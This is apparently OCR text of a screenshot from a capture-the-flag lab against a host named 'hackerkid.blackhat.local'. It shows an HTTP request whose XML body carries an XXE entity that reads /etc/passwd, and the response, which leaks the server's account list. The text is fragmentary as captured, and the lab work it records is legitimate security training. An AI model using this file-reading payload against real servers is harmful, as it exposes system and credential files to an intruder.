 Request
Pretty Raw Hex
\n
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 199
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY file SYSTEM "/etc/passwd"> ]>
15 <root>
<name>
xx
</name>
<tel>
13245235345
</tel>
<email>
16 &file;
17 </email>
<password>
1sadasd
</password>
</root>
Response
Pretty Raw Hex Render
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup
alse
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/fa
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57
58 is not available !!!